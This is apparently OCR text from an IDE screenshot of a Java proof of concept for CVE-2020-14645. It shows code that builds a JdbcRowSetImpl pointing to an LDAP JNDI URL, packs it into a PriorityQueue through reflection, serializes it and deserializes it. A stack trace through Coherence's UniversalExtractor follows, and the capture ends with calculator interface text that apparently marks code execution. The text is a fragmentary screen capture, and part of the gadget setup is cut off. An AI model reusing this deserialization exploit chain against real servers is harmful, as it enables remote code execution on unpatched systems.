 CVE_2020_14645 src main java CVE_2020_14645 cve_2020_14645 main
cve_2020_14645.java PriorityQueue.java TransformingComparator.class ChainedTransformer.class InstantiateTransformer.class TrAXFilter.java TemplatesImpl.java XMLFilterImpl.java
Project
22
23 JdbcRowSetImpl rowSet = new JdbcRowSetImpl();
24 rowSet.setDataSourceName("ldap://127.0.0.1:8082/khch4r");
25 final PriorityQueue < Object > queue = new PriorityQueue <~> ( initialCapacity: 2, comparator);
26
27 Object[] q = new Object[] {
28 rowSet,
29 rowSet
30 };
31
32 Field queue1 = queue.getClass().getDeclaredField( name: "queue");
33 queue1.setAccessible(true);
34 queue1.set(queue, q);
35
36 Field queue2 = queue.getClass().getDeclaredField( name: "size");
37 queue2.setAccessible(true);
38 queue2.set(queue, 2);
39
40 //serial
41 ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream( name: "poc.ser"));
42 objectOutputStream.writeObject(queue);
43 objectOutputStream.close();
44
45 //unserial
46 ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream( name: "poc.ser"));
Run: cve_2020_14645
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1353)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:373)
at CVE_2020_14645.cve_2020_14645.main(cve_2020_14645.java:47)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.tangosol.util.extractor.UniversalExtractor.extractComplex(UniversalExtractor.java:432)
at com.tangosol.util.extractor.UniversalExtractor.extract(UniversalExtractor.java:175)
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (connect) JNDI unable to connect
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.getDatabaseMetaData(JdbcRowSetImpl.java:4004)
... 21 more
Process finished with exit code 1
Bookmarks
Structure
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =